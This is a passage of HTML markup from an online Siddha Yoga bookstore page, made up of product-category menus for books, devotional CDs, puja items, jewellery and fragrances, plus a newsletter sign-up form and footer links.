</li>
<li class="cat-item cat-item-779"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/incense-and-dhoop/">Incense Sticks &amp; Dhoop</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/lamps/">Puja Lamps</a> <span class="count">(7)</span>		<ul class='children'>
<li class="cat-item cat-item-703"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/lamps/lotus-lamps-in-ceramic/">Lotus Lamps in Ceramic</a> <span class="count">(6)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-467"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/statues/">Statues</a> <span class="count">(14)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-273 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/">Sacred Jewellery</a> <span class="count">(86)</span>	<ul class='children'>
<li class="cat-item cat-item-294"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/blessed-jewellery/">Blessed Fine Jewellery</a> <span class="count">(32)</span></li>
<li class="cat-item cat-item-292"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/rudraksha-malas-and-bracelets/">Rudraksha Malas &amp; Bracelets</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-293"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/semi-precious-malas-and-bracelets/">Semiprecious Malas &amp; Bracelets</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-785"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/japa-products/">Japa Products</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-641"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-gold/">Sadhana Support Products - GOLD</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-640"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-silver/">Sadhana Support Products - SILVER</a> <span class="count">(33)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/">Yoga &amp; Meditation Products</a> <span class="count">(93)</span>	<ul class='children'>
<li class="cat-item cat-item-423"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/crystals-and-crystal-caves/">Crystals &amp; Crystal Caves</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-319"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/eco-bags/">Eco-Friendly Bags</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-297"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/hathayoga/">Hatha Yoga - Belt &amp; Strap</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-296"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/cushions/">Meditation &amp; Yoga Cushions</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-295"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/asanas/">Natural Meditation Mat - Asanas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-274"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/shawls-stoles/">Shawls and Stoles</a> <span class="count">(57)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent current-cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/">Fragrances</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-284"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/dhoop-and-incense/">Agarbattis/Incense &amp; Dhoop</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-285"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/meditation-oil/">Meditation Oil</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-776"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/aroma-sprays/">Natural Aroma Spray</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-704 current-cat"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-incenses/">Premium Incenses</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-670"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-candles/">Premium natural fragrant Candles</a> <span class="count">(13)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-247 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/">Siddha Yoga Audio Video CD / VCD</a> <span class="count">(67)</span><ul class='children'>
<li class="cat-item cat-item-263"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/">Devotional Songs CDs</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-265"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/">Instrumental Music Audio CDs</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-260"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/">Namasankirtana-Fast Chant</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-261"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/">Spiritual Mantras CDs</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-279"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/">Spiritual Multimedia Audio CDs</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-262"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/">Swadhyaya</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-291"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/">Sweet Lullabies Audio CD's For Children</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-264"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/">Teachings and Poetry</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-248 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/">Video</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/">DVD</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-267"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/">VCD</a> <span class="count">(0)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-246 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/books/">Siddha Yoga Books</a> <span class="count">(75)</span><ul class='children'>
<li class="cat-item cat-item-256"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/">Buy Swami Muktananda Books Online in India</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-257"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/">Gurumayi Chidvilasananda Books</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-290"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/">Learning Guides</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-259"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/">Other Authors</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-298"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/">Scriptural Text</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-258"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/">Siddha Yoga Swamis</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-280"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/">Swadhyaya-Chanting Text</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-466"><a href="https://www.siddhayogabookstore.org.in/product-category/books/book-chitshakti-vilas-play-of-consciousness/">Book - Chitshakti Vilas / Play Of Consciousness</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-254 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/">Siddha Yoga Message</a> <span class="count">(69)</span><ul class='children'>
<li class="cat-item cat-item-276"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/">2004/2006</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-288"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/">2008</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-289"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/">2009-2010</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/">Webcast Events</a> <span class="count">(38)</span>	<ul class='children'>
<li class="cat-item cat-item-308"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/">English</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-316"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/">Gujrati</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-309"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/">Hindi</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-317"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/">Marathi</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-477"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/sweet-surprise/">Sweet Surprise</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-972"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/workshops-2024/">Workshops 2024</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-1033"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2024/">2024</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-310 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/">Stationery</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-312"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/">Journals</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-311"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/">Pens</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-791"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/lapel-pin/">Lapel Pin</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-983"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/splendor-of-virtues-journal/">Splendor of Virtues - Journal</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-669"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-subscription/">Neeleshwari Subscription</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-1124"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-2025/">Neeleshwari-2025</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-1123"><a href="https://www.siddhayogabookstore.org.in/product-category/om-namah-shivaya-board/">Om Namah Shivaya Board</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1110"><a href="https://www.siddhayogabookstore.org.in/product-category/rakhi_2025/">Rakhi 2025</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-432"><a href="https://www.siddhayogabookstore.org.in/product-category/recent-additions/">Recent Additions</a> <span class="count">(56)</span></li>
</ul></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">NEELESHWARI</h3><img width="300" height="240" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2018/06/neeleshwari.png" class="image wp-image-1649  attachment-medium size-medium" alt="Neeleshwari - Siddha Yoga Path Magazine" style="max-width: 100%; height: auto;" /></aside>        </div>
                </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
